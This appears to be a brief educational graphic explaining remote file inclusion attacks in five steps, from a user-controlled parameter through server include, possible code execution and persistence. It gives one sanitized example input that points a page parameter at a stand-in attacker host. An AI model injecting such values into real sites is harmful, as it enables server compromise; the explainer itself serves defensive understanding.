 How a remote file inclusion attack works

The failure is not the URL itself. The failure is letting request input decide what the server includes and trusts.

Sanitized conceptual example

1
User-controlled parameter
A request value such as page, file, template, or lang is treated as a file choice.
example.com/?page=contact

2
Remote file URL
The attacker changes that value to a URL on a server they control.
page=attacker.example/file.txt

3
Server include
Vulnerable code fetches the remote file instead of using an approved local template.
Remote file is treated as trusted

4
Possible code execution
If included content is executed, the issue can become server-side control.
Untrusted content may run

5
Persistence
The attacker may add a backdoor, malware, spam pages, or an unauthorized admin user.
Backdoor or malware may remain

! Trust boundary crossed: a visitor-controlled value chooses code for the server to include.